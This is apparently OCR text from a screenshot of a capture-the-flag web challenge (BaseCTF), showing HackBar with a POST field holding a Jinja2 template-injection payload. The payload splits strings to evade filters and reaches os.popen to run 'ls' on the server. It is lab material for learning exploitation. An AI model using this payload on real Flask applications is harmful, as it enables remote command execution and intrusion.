 challenge.basectf.fun:33116/flag
BaseCTF__pycache__ app.py templates
欢迎 元素 控制台 源代码 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://challenge.basectf.fun:33116/flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=BaseCTF{%print(get_flashed_messages['_''_glob''als_''_']['_''_built''ins_''_']['_''_imp''ort_''_']('o''s')['p''op''en']('ls')['read']())%}